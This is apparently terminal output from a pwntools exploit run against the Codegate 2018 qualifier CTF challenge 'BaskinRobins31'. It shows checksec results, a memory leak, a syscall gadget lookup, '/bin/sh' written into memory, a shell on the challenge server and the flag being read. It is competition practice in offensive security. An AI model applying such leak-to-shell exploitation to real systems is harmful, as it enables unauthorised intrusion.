 [meffre_q@debian:~/project/ctf/codegate_quals_2k18/pwn] (master)
→ python exploit_baskin.py
[*] '/home/meffre_q/project/ctf/codegate_quals_2k18/pwn/BaskinRobins31'
debian 8
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to ch41l3ng3s.codegate.kr on port 3131: Done
[*] Loaded cached gadgets for './BaskinRobins31'
[x] Leak 6 bytes at 0x602040 : 50:42:ec:01:27:7f
[*] Find syscall gadget at:0x7f2701ec425e
[x] Write 8 bytes at 0x602078 : /bin/sh\x00
[*] Write string "/bin/sh\x00" at:0x602078
[*] Switching to interactive mode
$ id
uid=1000(player) gid=1000(player) groups=1000(player)
$ cat flag
flag{The Korean name of "Puss in boots" is "My mom is an alien"}
$